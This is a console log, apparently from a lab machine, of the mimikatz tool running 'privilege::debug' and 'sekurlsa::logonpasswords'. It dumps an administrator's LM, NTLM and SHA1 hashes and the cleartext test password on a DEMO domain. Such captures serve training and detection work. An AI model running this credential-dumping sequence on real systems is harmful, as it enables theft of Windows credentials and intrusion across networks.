 c:\>mimikatz
mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Jan 2 2020 19:21:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2996490 (00000000:002db90a)
Session : Interactive from 1
User Name : administrator
Domain : DEMO
Logon Server : WIN-ENS2VR5TR3N
Logon Time : 2022/7/18 14:58:54
SID : S-1-5-21-979886063-1111900045-1414766810-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DEMO
* LM : 4dba88953b8c984d1d71060d896b7a46
* NTLM : 24dca12b1402377e8ad02f8185dabb59
* SHA1 : 7ba5bf413b9d2a1b0ed102894487326713f0aa97
tspkg :
* Username : Administrator
* Domain : DEMO
* Password : Test2022
wdigest :
* Username : Administrator
* Domain : DEMO
* Password : Test2022
kerberos :
* Username : administrator
* Domain : DEMO.COM
* Password : Test2022